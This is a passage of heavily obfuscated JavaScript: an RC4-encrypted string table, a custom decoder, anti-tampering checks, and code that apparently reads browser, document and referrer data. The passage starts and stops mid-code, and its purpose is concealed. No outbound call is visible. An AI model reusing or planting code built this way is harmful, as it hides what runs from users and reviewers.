45\x50\x43\x69\x41\x62\x44\x75\x77\x68\x6e\x77\x34\x58\x44\x72\x63\x4f\x56\x4a\x53\x37\x44\x6d\x38\x4f\x52\x5a\x79\x45\x3d','\x77\x34\x44\x43\x76\x46\x44\x43\x71\x4d\x4f\x73\x77\x36\x6a\x43\x6d\x73\x4b\x35\x77\x70\x46\x31\x77\x35\x4e\x79\x65\x41\x3d\x3d','\x63\x47\x35\x6b\x77\x37\x48\x44\x67\x4d\x4b\x78\x48\x6b\x6b\x3d','\x53\x78\x34\x58\x42\x38\x4b\x63\x65\x67\x78\x7a\x77\x71\x30\x4c\x41\x6a\x49\x41\x77\x6f\x37\x43\x6d\x57\x6f\x62\x46\x38\x4f\x58\x77\x37\x72\x43\x74\x7a\x56\x61\x77\x37\x4e\x45\x66\x73\x4f\x75\x77\x36\x52\x6f\x77\x36\x4c\x44\x74\x41\x3d\x3d','\x77\x36\x74\x61\x59\x53\x34\x6d','\x41\x4d\x4f\x36\x50\x43\x41\x3d','\x77\x34\x70\x45\x65\x77\x3d\x3d','\x44\x38\x4b\x31\x77\x71\x6b\x3d','\x77\x34\x68\x42\x64\x53\x54\x43\x75\x73\x4b\x56\x77\x70\x6a\x44\x6c\x38\x4b\x48\x41\x52\x59\x3d','\x64\x6d\x4e\x70\x77\x37\x44\x44\x67\x77\x3d\x3d','\x41\x67\x30\x59\x42\x46\x41\x68\x4c\x63\x4f\x6f','\x4d\x55\x66\x43\x6a\x73\x4b\x75\x77\x35\x39\x37\x50\x33\x66\x44\x75\x38\x4b\x73\x4e\x73\x4f\x55\x77\x35\x56\x34\x50\x79\x64\x58\x77\x37\x30\x57\x44\x7a\x50\x44\x76\x47\x33\x43\x74\x46\x6e\x43\x73\x73\x4b\x49\x5a\x73\x4f\x56\x58\x30\x35\x46\x77\x6f\x73\x78\x46\x48\x46\x75\x77\x71\x77\x49\x64\x38\x4b\x75\x5a\x6c\x6b\x6a\x4b\x73\x4b\x39\x77\x37\x4c\x44\x69\x67\x4c\x43\x69\x52\x6c\x33\x59\x52\x78\x2f\x51\x43\x72\x43\x6c\x63\x4f\x63\x62\x4d\x4f\x56\x63\x73\x4f\x75\x77\x35\x49\x64','\x77\x72\x37\x44\x67\x68\x55\x3d','\x66\x67\x70\x37','\x62\x63\x4f\x4b\x77\x35\x4d\x3d','\x47\x38\x4b\x47\x77\x37\x6b\x62\x77\x34\x63\x31\x63\x4d\x4f\x64\x77\x37\x58\x44\x70\x63\x4b\x4f\x77\x35\x7a\x44\x75\x51\x3d\x3d','\x77\x70\x6e\x43\x76\x31\x67\x3d','\x77\x36\x38\x4c\x77\x72\x30\x3d','\x48\x38\x4b\x79\x77\x37\x59\x3d','\x77\x72\x7a\x44\x6f\x54\x62\x43\x75\x63\x4f\x47\x47\x4d\x4f\x47\x65\x73\x4f\x46\x77\x35\x48\x44\x76\x52\x37\x44\x75\x63\x4f\x6a\x64\x33\x6a\x44\x75\x73\x4b\x6b\x42\x45\x54\x44\x6c\x54\x6c\x44\x77\x34\x6f\x33\x77\x71\x7a\x43\x76\x43\x44\x43\x6d\x6b\x2f\x44\x68\x4d\x4f\x62\x77\x37\x73\x4c','\x77\x34\x66\x44\x67\x79\x6e\x43\x72\x67\x3d\x3d','\x57\x42\x6e\x43\x71\x6a\x76\x43\x72\x6b\x59\x3d','\x77\x34\x4e\x4f\x77\x34\x66\x44\x72\x63\x4b\x43\x77\x70\x30\x79\x58\x73\x4b\x79\x77\x6f\x66\x43\x74\x57\x41\x67\x45\x63\x4b\x35\x77\x35\x64\x38\x55\x6c\x50\x43\x72\x38\x4b\x78\x43\x63\x4b\x30\x77\x34\x50\x43\x6f\x69\x4c\x44\x6f\x77\x7a\x43\x6e\x4d\x4f\x41\x51\x63\x4f\x56\x77\x6f\x2f\x43\x73\x31\x58\x44\x70\x56\x37\x43\x70\x73\x4f\x65\x77\x34\x38\x3d','\x54\x6e\x58\x44\x6b\x73\x4b\x73','\x77\x72\x33\x44\x69\x78\x42\x73\x77\x71\x30\x3d','\x77\x34\x66\x44\x76\x7a\x51\x3d','\x49\x4d\x4b\x78\x77\x37\x51\x3d','\x64\x4d\x4f\x30\x77\x35\x6b\x3d','\x77\x35\x50\x44\x6a\x38\x4f\x33\x77\x36\x63\x32\x4e\x67\x3d\x3d','\x59\x6e\x5a\x71\x77\x36\x51\x3d','\x58\x48\x54\x44\x6a\x73\x4b\x6c','\x77\x6f\x4a\x7a\x77\x70\x59\x3d','\x53\x58\x6e\x43\x6a\x51\x3d\x3d','\x42\x38\x4b\x64\x77\x37\x73\x3d','\x59\x73\x4b\x62\x77\x72\x68\x47\x50\x63\x4b\x70','\x77\x6f\x34\x58\x43\x4d\x4b\x33\x51\x58\x35\x45\x66\x63\x4f\x31\x45\x30\x64\x30\x77\x35\x59\x3d','\x77\x35\x50\x43\x74\x4d\x4b\x34','\x77\x34\x62\x44\x67\x63\x4f\x61','\x77\x72\x2f\x43\x76\x63\x4b\x76','\x50\x73\x4b\x78\x77\x70\x4e\x62\x4b\x73\x4b\x36\x77\x6f\x58\x44\x73\x32\x6b\x50\x77\x37\x7a\x44\x6a\x56\x68\x45\x77\x70\x38\x4d\x48\x53\x74\x74\x4d\x4d\x4b\x66\x77\x35\x6b\x68\x77\x6f\x6e\x43\x71\x41\x70\x4e\x77\x6f\x66\x44\x6e\x38\x4f\x44\x77\x70\x50\x44\x6f\x73\x4b\x33\x41\x51\x3d\x3d','\x48\x73\x4f\x4e\x77\x35\x70\x4d','\x77\x70\x33\x43\x74\x30\x7a\x44\x72\x6e\x7a\x44\x68\x4d\x4b\x44','\x77\x35\x6e\x44\x6e\x4d\x4f\x65','\x77\x34\x4c\x44\x6d\x73\x4f\x58\x77\x6f\x67\x51\x4f\x51\x3d\x3d','\x4a\x6e\x6a\x43\x69\x57\x37\x43\x71\x38\x4b\x64\x77\x34\x58\x43\x68\x77\x3d\x3d','\x77\x6f\x56\x61\x64\x41\x54\x43\x6f\x63\x4b\x4c\x77\x70\x51\x3d','\x77\x6f\x48\x44\x70\x77\x62\x43\x6b\x48\x78\x5a\x77\x70\x37\x44\x6c\x63\x4b\x64','\x47\x38\x4b\x62\x77\x37\x49\x4a\x77\x35\x77\x38\x55\x41\x3d\x3d','\x77\x36\x58\x44\x74\x51\x34\x3d','\x4f\x4d\x4b\x38\x77\x70\x66\x43\x74\x7a\x56\x73\x77\x72\x54\x43\x73\x73\x4f\x2b','\x65\x46\x62\x43\x70\x63\x4f\x69\x77\x37\x38\x78\x77\x37\x56\x31\x77\x70\x54\x44\x6f\x6e\x76\x43\x6d\x38\x4f\x65\x77\x34\x33\x43\x75\x4d\x4f\x69\x77\x6f\x48\x44\x75\x77\x3d\x3d','\x77\x35\x31\x58\x77\x6f\x72\x44\x69\x77\x3d\x3d','\x77\x6f\x46\x51\x62\x69\x50\x43\x70\x38\x4b\x4b\x77\x70\x51\x3d','\x77\x37\x7a\x44\x6c\x6b\x70\x6c\x77\x37\x33\x43\x69\x4d\x4b\x66\x4a\x73\x4b\x46\x77\x71\x4d\x46\x77\x34\x7a\x43\x76\x4d\x4b\x75\x58\x67\x3d\x3d','\x43\x56\x38\x48\x58\x38\x4f\x59','\x77\x72\x73\x62\x77\x71\x41\x36\x52\x38\x4f\x37','\x63\x46\x76\x43\x6f\x77\x3d\x3d','\x77\x71\x35\x57\x50\x6a\x74\x69\x55\x4d\x4b\x76\x77\x34\x70\x61\x45\x78\x41\x79\x77\x70\x7a\x43\x75\x56\x7a\x44\x70\x73\x4b\x54','\x77\x34\x62\x44\x67\x38\x4f\x56\x77\x6f\x55\x4c','\x48\x38\x4f\x52\x77\x35\x52\x66\x77\x35\x6e\x44\x76\x6e\x55\x73\x77\x72\x58\x44\x6e\x41\x3d\x3d','\x59\x47\x67\x66\x48\x6a\x41\x50','\x4c\x63\x4b\x47\x77\x35\x49\x3d','\x77\x35\x62\x43\x70\x31\x54\x43\x71\x4d\x4f\x73\x77\x37\x73\x3d','\x77\x35\x2f\x43\x6e\x33\x63\x3d','\x56\x57\x7a\x43\x67\x67\x3d\x3d','\x41\x38\x4b\x48\x77\x71\x49\x3d','\x77\x34\x58\x43\x76\x31\x6f\x3d','\x77\x72\x59\x63\x77\x71\x41\x3d','\x77\x70\x64\x56\x77\x71\x4a\x6a\x50\x6d\x38\x3d','\x48\x73\x4b\x75\x4e\x41\x3d\x3d','\x42\x73\x4b\x56\x4d\x51\x3d\x3d','\x63\x73\x4b\x47\x77\x72\x74\x48\x43\x4d\x4b\x76','\x77\x72\x31\x2f\x53\x51\x3d\x3d','\x52\x47\x68\x79','\x4f\x73\x4b\x4f\x77\x37\x55\x38\x42\x6a\x49\x3d','\x66\x38\x4f\x72\x77\x35\x51\x3d','\x77\x6f\x56\x74\x77\x34\x70\x39\x47\x73\x4b\x6e','\x77\x71\x6c\x6b\x57\x41\x3d\x3d','\x4d\x38\x4b\x57\x77\x34\x48\x43\x6c\x4d\x4f\x6f\x77\x35\x49\x3d','\x4d\x38\x4f\x57\x4f\x77\x3d\x3d','\x77\x34\x48\x44\x6b\x56\x41\x3d','\x56\x38\x4f\x56\x77\x37\x55\x3d','\x77\x70\x72\x44\x6e\x6a\x63\x3d','\x44\x73\x4b\x43\x48\x41\x3d\x3d','\x58\x57\x6a\x44\x67\x4d\x4b\x32\x52\x4d\x4b\x39','\x77\x70\x52\x51\x77\x70\x77\x3d','\x77\x35\x66\x43\x72\x48\x67\x3d','\x52\x54\x4c\x43\x71\x63\x4f\x4a\x77\x71\x6a\x44\x68\x58\x4e\x45\x56\x4d\x4b\x56','\x54\x63\x4f\x33\x77\x37\x37\x43\x68\x73\x4f\x74\x77\x72\x41\x3d','\x56\x46\x44\x44\x6f\x77\x3d\x3d','\x77\x34\x58\x44\x71\x6d\x38\x3d','\x77\x35\x6a\x44\x6c\x45\x55\x3d','\x63\x79\x46\x71','\x45\x38\x4f\x6e\x4c\x6a\x72\x43\x69\x30\x41\x44\x51\x7a\x2f\x44\x70\x77\x3d\x3d','\x77\x35\x30\x37\x77\x70\x33\x43\x67\x73\x4f\x6b\x77\x6f\x44\x44\x74\x6a\x55\x2b\x77\x35\x78\x5a\x49\x56\x38\x58\x77\x37\x44\x44\x70\x67\x78\x6e\x77\x36\x76\x43\x75\x38\x4f\x70\x63\x77\x64\x69\x77\x6f\x55\x38\x77\x35\x30\x4c\x43\x42\x4a\x37\x77\x35\x66\x43\x68\x41\x31\x50\x53\x63\x4b\x49\x42\x45\x44\x43\x70\x7a\x54\x44\x6e\x57\x74\x61\x46\x73\x4b\x6f\x77\x70\x44\x44\x72\x73\x4f\x78\x77\x36\x66\x43\x76\x55\x62\x44\x67\x44\x76\x43\x67\x63\x4f\x41\x50\x45\x62\x43\x69\x73\x4b\x67\x77\x70\x31\x6f\x77\x34\x44\x44\x70\x41\x3d\x3d','\x77\x70\x58\x44\x6f\x77\x45\x3d','\x77\x37\x70\x50\x47\x4d\x4f\x4b\x77\x72\x6a\x44\x71\x42\x45\x54\x61\x38\x4f\x57\x77\x72\x38\x3d','\x77\x72\x35\x2f\x53\x73\x4f\x4e\x64\x77\x3d\x3d','\x48\x4d\x4b\x45\x77\x34\x2f\x44\x68\x38\x4b\x77','\x77\x70\x50\x43\x76\x56\x44\x44\x74\x6e\x54\x44\x68\x67\x3d\x3d','\x77\x37\x6e\x44\x6f\x6b\x7a\x44\x6c\x38\x4f\x65','\x77\x71\x4a\x5a\x77\x72\x6f\x3d','\x4a\x73\x4b\x72\x46\x73\x4b\x2f\x77\x36\x74\x75','\x63\x4d\x4f\x44\x77\x36\x7a\x44\x69\x38\x4f\x46\x77\x71\x72\x44\x70\x56\x34\x68\x77\x36\x6a\x43\x75\x53\x62\x43\x6e\x78\x63\x3d','\x77\x71\x5a\x57\x52\x63\x4f\x52\x77\x37\x33\x44\x76\x41\x3d\x3d','\x77\x37\x48\x44\x67\x73\x4b\x78\x77\x37\x35\x41\x63\x41\x3d\x3d','\x48\x77\x77\x76\x46\x56\x6f\x48\x4a\x51\x3d\x3d','\x4a\x63\x4b\x6f\x77\x6f\x50\x43\x72\x53\x5a\x2f','\x51\x38\x4f\x62\x77\x36\x63\x3d','\x77\x71\x4e\x64\x54\x38\x4f\x54\x77\x37\x48\x44\x6d\x30\x49\x3d','\x77\x35\x62\x43\x76\x4d\x4b\x78\x77\x35\x76\x44\x68\x38\x4b\x52','\x77\x37\x62\x44\x6b\x73\x4b\x67\x77\x37\x6b\x3d','\x55\x6d\x58\x44\x6a\x38\x4b\x6a\x63\x63\x4b\x68','\x77\x71\x6b\x46\x77\x36\x2f\x44\x76\x38\x4f\x64\x77\x37\x44\x44\x6a\x55\x55\x4c\x77\x71\x56\x75\x58\x32\x35\x74\x77\x34\x50\x43\x68\x32\x39\x4a\x77\x6f\x6e\x44\x6c\x38\x4f\x41\x46\x47\x4e\x47\x77\x36\x31\x53\x77\x34\x42\x59\x46\x30\x5a\x69\x77\x6f\x62\x43\x6e\x31\x51\x57\x58\x38\x4f\x53\x58\x56\x48\x44\x75\x47\x33\x44\x6b\x53\x4e\x55\x56\x4d\x4f\x74\x77\x70\x6e\x43\x71\x63\x4b\x78','\x77\x72\x6a\x44\x6d\x68\x42\x77\x77\x72\x77\x3d','\x54\x44\x58\x43\x6f\x63\x4f\x56','\x77\x70\x4a\x50\x77\x35\x45\x3d','\x49\x47\x31\x33\x56\x30\x54\x44\x72\x52\x49\x4d\x77\x35\x78\x54\x4d\x41\x2f\x44\x6e\x47\x44\x43\x73\x4d\x4b\x62\x77\x6f\x77\x7a\x77\x6f\x50\x44\x76\x6d\x72\x44\x6a\x63\x4f\x78\x48\x63\x4f\x53\x57\x6c\x55\x43\x50\x6b\x31\x62\x77\x72\x68\x75\x77\x70\x44\x44\x6e\x46\x2f\x44\x71\x6d\x64\x31\x50\x67\x3d\x3d','\x62\x73\x4f\x52\x77\x72\x39\x33\x46\x53\x4e\x48\x50\x55\x54\x44\x76\x78\x76\x43\x6f\x63\x4f\x56\x5a\x4d\x4f\x67\x77\x35\x41\x37\x77\x71\x35\x62\x77\x72\x59\x47\x77\x34\x78\x37\x52\x38\x4b\x59\x77\x71\x6b\x52\x77\x72\x78\x69\x77\x36\x35\x55\x4a\x67\x35\x69\x77\x71\x49\x4b\x77\x71\x77\x43\x77\x37\x59\x65','\x77\x6f\x4a\x68\x57\x77\x3d\x3d','\x51\x58\x42\x33\x77\x36\x54\x44\x6e\x77\x3d\x3d','\x46\x4d\x4b\x52\x77\x37\x49\x64\x77\x34\x63\x34','\x45\x63\x4b\x74\x77\x35\x38\x3d','\x45\x38\x4b\x36\x4e\x55\x4e\x43\x77\x36\x34\x3d','\x77\x35\x30\x66\x77\x6f\x34\x3d','\x4e\x63\x4f\x59\x77\x35\x49\x3d','\x43\x46\x4c\x43\x70\x41\x3d\x3d','\x62\x7a\x76\x43\x72\x77\x3d\x3d','\x77\x35\x55\x59\x77\x72\x6b\x3d','\x77\x37\x48\x44\x74\x44\x67\x3d','\x77\x35\x2f\x44\x76\x33\x67\x3d'];(function(_0x76b6be,_0x4f6712){var _0x94fe39=function(_0x196023){while(--_0x196023){_0x76b6be['\x70\x75\x73\x68'](_0x76b6be['\x73\x68\x69\x66\x74']());}};var _0x28e99a=function(){var _0xb10ae={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c91c7,_0x4b0fb7,_0x5b5917,_0x147ae){_0x147ae=_0x147ae||{};var _0x124a7b=_0x4b0fb7+'\x3d'+_0x5b5917;var _0x4a5447=0x0;for(var _0x4a5447=0x0,_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];_0x4a5447<_0x5d2452;_0x4a5447++){var _0xa86d73=_0x1c91c7[_0x4a5447];_0x124a7b+='\x3b\x20'+_0xa86d73;var _0x219f16=_0x1c91c7[_0xa86d73];_0x1c91c7['\x70\x75\x73\x68'](_0x219f16);_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];if(_0x219f16!==!![]){_0x124a7b+='\x3d'+_0x219f16;}}_0x147ae['\x63\x6f\x6f\x6b\x69\x65']=_0x124a7b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35b8e,_0x495a21){_0x35b8e=_0x35b8e||function(_0x27eb38){return _0x27eb38;};var _0x276957=_0x35b8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x495a21['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5417eb=function(_0x2398ad,_0x24d8c7){_0x2398ad(++_0x24d8c7);};_0x5417eb(_0x94fe39,_0x4f6712);return _0x276957?decodeURIComponent(_0x276957[0x1]):undefined;}};var _0x5137da=function(){var _0x1eb773=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1eb773['\x74\x65\x73\x74'](_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5137da;var _0x2522cd='';var _0x25c521=_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x25c521){_0xb10ae['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x25c521){_0x2522cd=_0xb10ae['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28e99a();}(_0x65e4,0x17c));var _0x465e=function(_0x76b6be,_0x4f6712){_0x76b6be=_0x76b6be-0x0;var _0x94fe39=_0x65e4[_0x76b6be];if(_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6e5963=function(){return this;};var _0x28e99a=_0x6e5963();var _0xb10ae='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28e99a['\x61\x74\x6f\x62']||(_0x28e99a['\x61\x74\x6f\x62']=function(_0x1c91c7){var _0x4b0fb7=String(_0x1c91c7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b5917=0x0,_0x147ae,_0x124a7b,_0x55c9bd=0x0,_0x4a5447='';_0x124a7b=_0x4b0fb7['\x63\x68\x61\x72\x41\x74'](_0x55c9bd++);~_0x124a7b&&(_0x147ae=_0x5b5917%0x4?_0x147ae*0x40+_0x124a7b:_0x124a7b,_0x5b5917++%0x4)?_0x4a5447+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147ae>>(-0x2*_0x5b5917&0x6)):0x0){_0x124a7b=_0xb10ae['\x69\x6e\x64\x65\x78\x4f\x66'](_0x124a7b);}return _0x4a5447;});}());var _0x5d2452=function(_0xa86d73,_0x219f16){var _0x35b8e=[],_0x495a21=0x0,_0x27eb38,_0x276957='',_0x5417eb='';_0xa86d73=atob(_0xa86d73);for(var _0x2398ad=0x0,_0x24d8c7=_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x2398ad<_0x24d8c7;_0x2398ad++){_0x5417eb+='\x25'+('\x30\x30'+_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2398ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa86d73=decodeURIComponent(_0x5417eb);for(var _0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x35b8e[_0x5137da]=_0x5137da;}for(_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x495a21=(_0x495a21+_0x35b8e[_0x5137da]+_0x219f16['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5137da%_0x219f16['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;}_0x5137da=0x0;_0x495a21=0x0;for(var _0x1eb773=0x0;_0x1eb773<_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x1eb773++){_0x5137da=(_0x5137da+0x1)%0x100;_0x495a21=(_0x495a21+_0x35b8e[_0x5137da])%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;_0x276957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1eb773)^_0x35b8e[(_0x35b8e[_0x5137da]+_0x35b8e[_0x495a21])%0x100]);}return _0x276957;};_0x465e['\x72\x63\x34']=_0x5d2452;_0x465e['\x64\x61\x74\x61']={};_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2522cd=_0x465e['\x64\x61\x74\x61'][_0x76b6be];if(_0x2522cd===undefined){if(_0x465e['\x6f\x6e\x63\x65']===undefined){var _0x25c521=function(_0x4c85bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c85bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3dad74=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3dad74['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x41e81a){if(!Boolean(~_0x41e81a)){return _0x41e81a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e54c5){for(var _0x33d97d=0x0,_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x33d97d<_0x32fc31;_0x33d97d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e54c5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x25c521(_0x465e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x465e['\x6f\x6e\x63\x65']=!![];}_0x94fe39=_0x465e['\x72\x63\x34'](_0x94fe39,_0x4f6712);_0x465e['\x64\x61\x74\x61'][_0x76b6be]=_0x94fe39;}else{_0x94fe39=_0x2522cd;}return _0x94fe39;};(function(){var _0x5325a8=function(){var _0x76b6be=!![];return function(_0x4f6712,_0x94fe39){var _0x196023=_0x76b6be?function(){if(_0x94fe39){var _0x8f4ac7=_0x94fe39['\x61\x70\x70\x6c\x79'](_0x4f6712,arguments);_0x94fe39=null;return _0x8f4ac7;}}:function(){};_0x76b6be=![];return _0x196023;};}();var _0xa9c7b3={'\x61\x6a\x63':function _0xc5683(_0x159139,_0x2f8084){return _0x159139(_0x2f8084);},'\x6b\x48\x4e':function _0x551051(_0x357204,_0x5c5e7e){return _0x357204<_0x5c5e7e;},'\x4a\x4b\x77':function _0x26075e(_0x982d06){return _0x982d06();},'\x6e\x6e\x4e':function _0x415665(_0xdb7146,_0x2f6dcd){return _0xdb7146!==_0x2f6dcd;},'\x66\x55\x76':function _0x58debd(_0x3c9a14,_0x1c0bfa){return _0x3c9a14+_0x1c0bfa;},'\x4f\x79\x4a':function _0xb464d9(_0x445a10,_0x20e665){return _0x445a10/_0x20e665;},'\x5a\x68\x6a':function _0x12b1c9(_0x1ce4c5,_0x4a7868){return _0x1ce4c5===_0x4a7868;},'\x73\x6a\x76':function _0x2fc53a(_0x357af1,_0x5e6998){return _0x357af1%_0x5e6998;},'\x74\x4b\x64':function _0x342ff6(_0x2a6f9a,_0x549a4d){return _0x2a6f9a(_0x549a4d);},'\x70\x4f\x54':function _0x3e5f8a(_0x5ab50f,_0x2b6fb1){return _0x5ab50f-_0x2b6fb1;},'\x7a\x59\x57':function _0x192c5d(_0x47219e,_0x15f218){return _0x47219e==_0x15f218;},'\x52\x6e\x76':function _0xe1f2f1(_0x25ee87,_0x3ec80d){return _0x25ee87+_0x3ec80d;},'\x59\x68\x48':function _0x5119e7(_0x47c2a4,_0x13c63d){return _0x47c2a4+_0x13c63d;},'\x7a\x63\x56':function _0x3bb659(_0x445ae0,_0x139498){return _0x445ae0(_0x139498);},'\x43\x55\x4c':function _0x3a9b3d(_0x266216,_0xb24d19){return _0x266216(_0xb24d19);},'\x4f\x4c\x56':function _0x3fe366(_0x4271fa,_0x581e4e){return _0x4271fa+_0x581e4e;},'\x54\x41\x4b':function _0x1ea5a1(_0x34b417,_0x3f3b12){return _0x34b417(_0x3f3b12);},'\x5a\x6b\x46':function _0x508fca(_0x4d2c3d,_0x244e46){return _0x4d2c3d+_0x244e46;}};var _0x2c4f2=this[_0x465e('0x0', '\x59\x43\x48\x53')];var _0x2b895b=_0x2c4f2[_0x465e('0x1', '\x77\x29\x67\x55')];var _0x49530a='';var _0x4169ce='';if(typeof _0x2c4f2[_0x465e('0x2', '\x50\x5e\x6a\x47')]!==_0x465e('0x3', '\x6f\x26\x59\x78')){_0x49530a=_0x2c4f2[_0x465e('0x4', '\x4f\x72\x50\x65')];_0x4169ce=_0x49530a[_0x465e('0x5', '\x75\x40\x50\x38')];}var _0x465842=_0x2c4f2[_0x465e('0x6', '\x40\x70\x6c\x49')];var _0x38baf1=_0x2c4f2[_0x465e('0x7', '\x2a\x5e\x30\x39')];var _0x328540=new _0x2c4f2[_0x465e('0x8', '\x26\x32\x4a\x49')]()[_0x465e('0x9', '\x50\x5e\x6a\x47')]();var _0x509ebb='';function _0x5880be(_0xa3b0da){var _0xfa6152={'\x6d\x63\x65':function _0x509953(_0x534d6a,_0x4bbb28){return _0x534d6a<_0x4bbb28;},'\x70\x70\x6f':function _0x461131(_0x544e3c,_0x4413e4){return _0x544e3c>>_0x4413e4;},'\x6a\x50\x42':function _0x222897(_0x2fb155,_0x4168be){return _0x2fb155|_0x4168be;},'\x48\x54\x44':function _0x20cbc0(_0x16b18f,_0x2cab7d){return _0x16b18f<<_0x2cab7d;},'\x55\x5a\x43':function _0x43773c(_0x3ca5d2,_0x38e2d5){return _0x3ca5d2&_0x38e2d5;},'\x61\x62\x6e':function _0x433225(_0x59f189,_0x328156){return _0x59f189&_0x328156;},'\x61\x71\x6f':function _0x158175(_0x229837,_0x532b3a){return _0x229837<<_0x532b3a;},'\x79\x4a\x6a':function _0x273ae1(_0x3d5cfe,_0x193388){return _0x3d5cfe&_0x193388;},'\x44\x6a\x77':function _0x4efb74(_0x1fa6fd,_0x566208){return _0x1fa6fd==_0x566208;},'\x51\x74\x4b':function _0x413605(_0x5b1172,_0x72e5a5){return _0x5b1172>>_0x72e5a5;},'\x63\x57\x73':function _0x2c2938(_0x4342ff,_0x25e1c5){return _0x4342ff<<_0x25e1c5;},'\x4b\x43\x70':function _0x4f4cb8(_0xb88ef4,_0x4c924e){return _0xb88ef4<<_0x4c924e;},'\x7a\x4c\x6d':function _0x402db3(_0x29c782,_0x5d259a){return _0x29c782&_0x5d259a;},'\x62\x63\x4d':function _0x3b6f8b(_0x4ef4a6,_0x27d6c2){return 